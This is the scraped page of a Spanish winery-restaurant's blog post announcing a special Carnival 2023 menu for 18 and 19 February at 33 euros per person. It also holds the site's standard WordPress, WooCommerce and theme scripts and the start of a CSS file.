<li id="nav-menu-item-18372" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://casasicilia1707.es/contacto/" class=""><i class="menu_icon blank fa"></i><span>Contacto</span><span class="plus"></span></a></li>
<li id="nav-menu-item-wpml-ls-197-es" class="menu-item wpml-ls-slot-197 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item  narrow"><a href="https://casasicilia1707.es/144944/" class=""><i class="menu_icon blank fa"></i><span><img class="wpml-ls-flag" src="https://casasicilia1707.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" alt="es" title="Español"></span><span class="plus"></span></a></li>
<li id="nav-menu-item-wpml-ls-197-en" class="menu-item wpml-ls-slot-197 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item  narrow"><a href="https://casasicilia1707.es/en/" class=""><i class="menu_icon blank fa"></i><span><img class="wpml-ls-flag" src="https://casasicilia1707.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"></span><span class="plus"></span></a></li>
</ul>						</nav>
													<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
																				<div class="shopping_cart_outer">
		<div class="shopping_cart_inner">
		<div class="shopping_cart_header">
			<a class="header_cart" href="https://casasicilia1707.es/carrito/"><span class="header_cart_span">0</span></a>
			<div class="shopping_cart_dropdown">
			<div class="shopping_cart_dropdown_inner">
									<ul class="cart_list product_list_widget">

						
							<li>No hay productos en el carrito.</li>

						
					</ul>
				</div>
						
			
                <a itemprop="url" href="https://casasicilia1707.es/carrito/" class="qbutton white view-cart">Carrito <i class="fa fa-shopping-cart"></i></a>

                    <span class="total">Total:<span><span class="woocommerce-Price-amount amount">0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span></span>


						
				</div>
</div>
		</div>
		</div>
										<div class="side_menu_button">
                                                                  
                  </div>
                </div>
							</div>
						                         </div> 										<nav class="mobile_menu">
            <ul id="menu-new_menu-1" class=""><li id="mobile-menu-item-18266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://casasicilia1707.es/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-18238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>La bodega</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-18236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="" class=""><span>Sobre nosotros</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-18244" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/origen/1707-el-origen/" class=""><span>1707, el origen</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-18243" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/alicante-tierra-de-vinos-mediterraneos/" class=""><span>Alicante, tierra de vinos mediterráneos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-18327" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/blog/" class=""><span>Blog y Noticias</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-18245" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/catedra-enoturismo/" class=""><span>Cátedra Casa Sicilia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-18237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://casasicilia1707.es/nuestros-vinos/" class=""><span>Nuestros vinos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-18246" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/origen/" class=""><span>Origen</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-18247" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/origen/los-vinyedos/" class=""><span>Los viñedos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-18248" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/origen/tierra-de-monastrell/" class=""><span>Tierra de Monastrell</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-18250" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/nuestros-vinos/proceso/" class=""><span>Proceso</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-199817" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/club-de-amigos-casa-sicilia/" class=""><span>Club de amigos Casa Sicilia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-18309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://casasicilia1707.es/restaurante/" class=""><span>Restaurante</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-125208" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/eventos/" class=""><span>Eventos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-207312" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/bodas-y-eventos/" class=""><span>Bodas y eventos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-18264" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/reservas/" class=""><span>Reservas</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-18260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://casasicilia1707.es/visitas-guiadas/" class=""><span>Visitas guiadas</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-132857" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/enoturismo/" class=""><span>Enoturismo</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-18265" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/tienda/" class=""><span>Tienda</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-18372" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/contacto/" class=""><span>Contacto</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-wpml-ls-197-es" class="menu-item wpml-ls-slot-197 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item "><a href="https://casasicilia1707.es/144944/" class=""><span><img class="wpml-ls-flag" src="https://casasicilia1707.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" alt="es" title="Español"></span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-wpml-ls-197-en" class="menu-item wpml-ls-slot-197 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item "><a href="https://casasicilia1707.es/en/" class=""><span><img class="wpml-ls-flag" src="https://casasicilia1707.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"></span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
								</div>
				</div>
				</div>
	</div>
	</div>

</header>
        		<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-arrow-up" style=""></i>
			</span>
		</a>
	    
			<div class="content ">
						<div class="content_inner  ">
			<div class="title_outer title_without_animation" data-height="260">
		<div class="title title_size_medium  position_center" style="height:260px;background-color:#ffffff;">
			<div class="image not_responsive"></div>
										<div class="title_holder" style="padding-top:732.5px;height:-472.5px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
																	<!-- <h1><span>CARNAVAL EN CASA SICILIA</span></h1> -->
									<span>CARNAVAL EN CASA SICILIA</span>
																			<span class="separator small center" ></span>
																	
																										</div>
														</div>
					</div>
				</div>
					</div>
	</div>
										<div class="container">
														<div class="container_inner default_template_holder" >
															<div class="blog_single blog_holder">
								<article id="post-144944" class="post-144944 post type-post status-publish format-standard has-post-thumbnail hentry category-evento category-menu category-restaurante">
			<div class="post_content_holder">
										<div class="post_image">
	                        <img width="3000" height="3000" src="https://casasicilia1707.es/wp-content/uploads/2023/01/Menú-carnaval-.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://casasicilia1707.es/wp-content/uploads/2023/01/Menú-carnaval-.jpg 3000w, https://casasicilia1707.es/wp-content/uploads/2023/01/Menú-carnaval--150x150.jpg 150w, https://casasicilia1707.es/wp-content/uploads/2023/01/Menú-carnaval--400x400.jpg 400w, https://casasicilia1707.es/wp-content/uploads/2023/01/Menú-carnaval--1024x1024.jpg 1024w, https://casasicilia1707.es/wp-content/uploads/2023/01/Menú-carnaval--570x570.jpg 570w, https://casasicilia1707.es/wp-content/uploads/2023/01/Menú-carnaval--500x500.jpg 500w, https://casasicilia1707.es/wp-content/uploads/2023/01/Menú-carnaval--1000x1000.jpg 1000w, https://casasicilia1707.es/wp-content/uploads/2023/01/Menú-carnaval--700x700.jpg 700w, https://casasicilia1707.es/wp-content/uploads/2023/01/Menú-carnaval--480x480.jpg 480w, https://casasicilia1707.es/wp-content/uploads/2023/01/Menú-carnaval--100x100.jpg 100w" sizes="(max-width: 3000px) 100vw, 3000px" />						</div>
								<div class="post_text">
					<div class="post_text_inner">
						<h1 itemprop="headings" class="entry_title h2toh1"><span itemprop="dateCreated" class="date entry_date updated">25 Ene<meta itemprop="interactionCount" content="UserComments: 0"/></span> CARNAVAL EN CASA SICILIA</h1>
						<div class="post_info">
							<span class="time">Posted at 14:27h</span>
							in <a href="https://casasicilia1707.es/category/evento/" rel="category tag">Evento</a>, <a href="https://casasicilia1707.es/category/menu/" rel="category tag">Menu</a>, <a href="https://casasicilia1707.es/category/restaurante/" rel="category tag">Restaurante</a>							<span class="post_author">
								by								<a itemprop="author" class="post_author_link" href="https://casasicilia1707.es/author/mnadal/">María Nadal</a>
							</span>
							                                        <span class="dots"><i class="fa fa-square"></i></span>
        <div class="blog_like">
            <a  href="#" class="qode-like" id="qode-like-144944" title="Like this">0<span>  Likes</span></a>        </div>
                <span class="dots"><i class="fa fa-square"></i></span><div class="blog_share qode_share"><div class="social_share_holder"><a href="javascript:void(0)" target="_self"><span class="social_share_title">Share</span></a><div class="social_share_dropdown"><div class="inner_arrow"></div><ul><li class="facebook_share"><a href="javascript:void(0)" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=CARNAVAL+EN+CASA+SICILIA&amp;p[url]=https%3A%2F%2Fcasasicilia1707.es%2F144944%2F&amp;p[images][0]=https://casasicilia1707.es/wp-content/uploads/2023/01/Menú-carnaval-.jpg&amp;p[summary]=La+bodega+noveldense%2C+Casa+Sicilia%2C+ya+tiene+preparado+el+men%C3%BA+especial+que+ofrecer%C3%A1+durante+los+d%C3%ADas+18+y+19+de+febrero+a+modo+de+celebraci%C3%B3n+de+Carnavales+2023.+El+carnaval+combina+elementos+tales+como+disfraces%2C+m%C3%BAsica%2C+desfiles+y+fiestas+en+la+calle.+A+pesar+de...', 'sharer', 'toolbar=0,status=0,width=620,height=280');"><i class="fa fa-facebook"></i></a></li><li class="twitter_share"><a href="#" onclick="popUp=window.open('http://twitter.com/home?status=La+bodega+noveldense%2C+Casa+Sicilia%2C+ya+tiene+preparado+el+men%C3%BA+especial+que+ofrecer%C3%A1+durante+los+d%C3%ADas+18+y+19+de+https://casasicilia1707.es/144944/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><i class="fa fa-twitter"></i></a></li></ul></div></div></div>    						</div>
						<p>La bodega noveldense, Casa Sicilia, ya tiene preparado el menú especial que ofrecerá durante los días 18 y 19 de febrero a modo de celebración de <strong>Carnavales 2023.</strong></p>
<p><span id="more-144944"></span></p>
<p>El carnaval combina elementos tales como disfraces, música, desfiles y fiestas en la calle. A pesar de las diferencias que su celebración presenta en los distintos lugares del mundo, su característica común es la de ser un período de fiesta y alegría.</p>
<p>El menú que se abrirá con <strong>entrantes como</strong> Ensalada de escarola, cecina y parmesano, Mejillones tigre, Berenjenas rebozadas con miel. A estos entrantes les seguirá un <strong>principal a elegir</strong> entre Arroz negro, Presa de cerdo a la brasa con soja y mostaza o Merluza a la bilbaína con pimientos. Y <strong>para finalizar</strong>, Profiteroles de carnaval con chocolate.</p>
<p><img class="aligncenter wp-image-144947" src="https://casasicilia1707.es/wp-content/uploads/2023/01/Menú-carnaval-02-1024x1024.jpg" alt="" width="763" height="763" srcset="https://casasicilia1707.es/wp-content/uploads/2023/01/Menú-carnaval-02-1024x1024.jpg 1024w, https://casasicilia1707.es/wp-content/uploads/2023/01/Menú-carnaval-02-150x150.jpg 150w, https://casasicilia1707.es/wp-content/uploads/2023/01/Menú-carnaval-02-400x400.jpg 400w, https://casasicilia1707.es/wp-content/uploads/2023/01/Menú-carnaval-02-570x570.jpg 570w, https://casasicilia1707.es/wp-content/uploads/2023/01/Menú-carnaval-02-500x500.jpg 500w, https://casasicilia1707.es/wp-content/uploads/2023/01/Menú-carnaval-02-1000x1000.jpg 1000w, https://casasicilia1707.es/wp-content/uploads/2023/01/Menú-carnaval-02-700x700.jpg 700w, https://casasicilia1707.es/wp-content/uploads/2023/01/Menú-carnaval-02-480x480.jpg 480w, https://casasicilia1707.es/wp-content/uploads/2023/01/Menú-carnaval-02-100x100.jpg 100w" sizes="(max-width: 763px) 100vw, 763px" /></p>
<p>El menú, que tiene un precio de <strong>33€ por persona (IVA Incluido)</strong>, incluye vinos de nuestra bodega y agua.</p>
<p>Un menú único que sólo se podrá disfrutar sólo los días 18 y 19 de febrero en el restaurante de Casa Sicilia. Una ocasión magnífica para saborear los carnavales de una forma especial.</p>
<p>&nbsp;</p>
<p>Más información y reservas en el <strong>965 60 37 63</strong></p>
					</div>
				</div>
			</div>
		
	    	</article>													<br/><br/>						                        </div>

                    					</div>
                                 </div>
	


		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="text-2" class="widget widget_text">			<div class="textwidget"><div class="separator transparent center" style="margin-top: 25px;margin-bottom: 0px;"></div>
2024 ® HERETAT DE CESILIA.<br/> Todos los derechos reservados
<div class="textwidget">
    <span class="q_social_icon_holder circle_social" data-hover-background-color="#ad9263" data-hover-color="#fff"><a itemprop="url" href="https://www.facebook.com/casasicilia1707" target="_blank" rel="noopener noreferrer"><span class="fa-stack fa-lg" style="background-color: #f7f7f7;"><i class="qode_icon_font_awesome fa fa-facebook" style="color: #ad9263;" ></i></span></a></span>
    <span class="q_social_icon_holder circle_social" data-hover-background-color="#ad9263" data-hover-color="#fff"><a itemprop="url" href="https://www.instagram.com/casasicilia/" target="_blank" rel="noopener noreferrer"><span class="fa-stack fa-lg" style="background-color: #f7f7f7;"><i class="qode_icon_font_awesome fa fa-instagram" style="color: #ad9263;" ></i></span></a></span>
</div></div>
		</div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="text-3" class="widget widget_text">			<div class="textwidget"><p><img src="/wp-content/uploads/2014/11/logo_footer.png" /></p>
</div>
		</div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="text-4" class="widget widget_text">			<div class="textwidget"><div class="separator  transparent center  " style="margin-top: 25px;margin-bottom: 0px;"></div>


	
	<a class="" href="/terminos-y-condiciones/">Términos y condiciones</a>
	

	
	<a class="" href="/aviso-legal/">Aviso legal</a>
	

	
	<a class="" href="/contacto/">Contacto</a>

	

	<a class="" href="https://whistleblowersoftware.com/secure/VECTALIA">Sistema de información interno</a>



</div>
		</div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
						</div>
	</footer>
		
</div>
</div>

        <div id='fb-root'></div>
          <script>(function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            js = d.createElement(s); js.id = id;
            js.src = 'https://connect.facebook.net/es_ES/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1';
            fjs.parentNode.insertBefore(js, fjs);
          }(document, 'script', 'facebook-jssdk'));</script>
          <div class='fb-customerchat'
            attribution='wordpress'
            attribution_version='2.2'
            page_id=169959213070119
          >
        </div>
        <!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/casasicilia1707.es\/144944\/"},"headline":"CARNAVAL EN CASA SICILIA","image":{"@type":"ImageObject","url":"https:\/\/casasicilia1707.es\/wp-content\/uploads\/2023\/01\/Men\u00fa-carnaval-.jpg","width":3000,"height":3000},"datePublished":"2023-01-25T14:27:27+0000","dateModified":"2023-03-01T14:39:51+0000","author":{"@type":"Person","name":"Mar\u00eda Nadal"},"publisher":{"@type":"Organization","name":"Bodega y Restaurante Casa Sicilia 1707","logo":{"@type":"ImageObject","url":"https:\/\/casasicilia1707.es\/wp-content\/uploads\/2017\/09\/logo_header-60x60.jpg"}}}</script><!-- / Schema optimized by Schema Pro --><!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Home \u2013 old","url":"https:\/\/casasicilia1707.es\/?page_id=15234"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Origen","url":"https:\/\/casasicilia1707.es\/origen\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Los vi\u00f1edos","url":"https:\/\/casasicilia1707.es\/origen\/los-vinyedos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tierra de Monastrell","url":"https:\/\/casasicilia1707.es\/origen\/tierra-de-monastrell\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Alicante, tierra de vinos mediterr\u00e1neos","url":"https:\/\/casasicilia1707.es\/alicante-tierra-de-vinos-mediterraneos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"1707, el origen","url":"https:\/\/casasicilia1707.es\/origen\/1707-el-origen\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Nuestros vinos","url":"https:\/\/casasicilia1707.es\/nuestros-vinos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Proceso","url":"https:\/\/casasicilia1707.es\/nuestros-vinos\/proceso\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Enoturismo","url":"https:\/\/casasicilia1707.es\/enoturismo\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Visitas guiadas","url":"https:\/\/casasicilia1707.es\/visitas-guiadas\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Restaurante","url":"https:\/\/casasicilia1707.es\/reservas\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Nuestros Men\u00fas","url":"https:\/\/casasicilia1707.es\/?page_id=17449"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Blog y Noticias","url":"https:\/\/casasicilia1707.es\/blog\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Eventos","url":"https:\/\/casasicilia1707.es\/eventos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Bodas y eventos","url":"https:\/\/casasicilia1707.es\/bodas-y-eventos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"C\u00e1tedra Casa Sicilia","url":"https:\/\/casasicilia1707.es\/catedra-enoturismo\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Reservas","url":"https:\/\/casasicilia1707.es\/reservas\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Formulario de solicitud de reserva de visita guiada","url":"https:\/\/casasicilia1707.es\/formulario-reservas\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tienda","url":"https:\/\/casasicilia1707.es\/tienda\/"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/casasicilia1707.es\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/casasicilia1707.es\/144944\/","name":"CARNAVAL EN CASA SICILIA"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro -->	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/casasicilia1707.es\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Previo","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/i18n/datepicker-es.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/i18n/jquery-ui-timepicker-es.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6748690d30b04121d069c93d001040a0","fragment_name":"wc_fragments_6748690d30b04121d069c93d001040a0","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/casasicilia1707.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/qode-like.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/plugins.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/jquery.carouFredSel-6.2.1.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/lemmon-slider.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/jquery.fullPage.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/jquery.mousewheel.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/jquery.touchSwipe.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=4.11.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/default_dynamic.js?ver=1664542325'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/default.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/custom_js.js?ver=1664542325'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/comment-reply.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.11.2.1'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api/js/recaptcha_ajax.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/woocommerce.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=4.6.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=4.6.3'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/wp-embed.min.js?ver=5.2.1'></script>

</body>
</html>	

--- FILE ---
content_type: text/css
request_url: https://casasicilia1707.es/wp-content/themes/bridge-child/style.css?ver=5.2.1
body_size: 6733
content:
/*!

Theme Name: Bridge Child

Theme URI: http://demo.qodeinteractive.com/bridge/

Description: A child theme of Bridge Theme

Author: Qode Interactive

Author URI: http://www.qodethemes.com/

Version: 1.0.0

Template: bridge

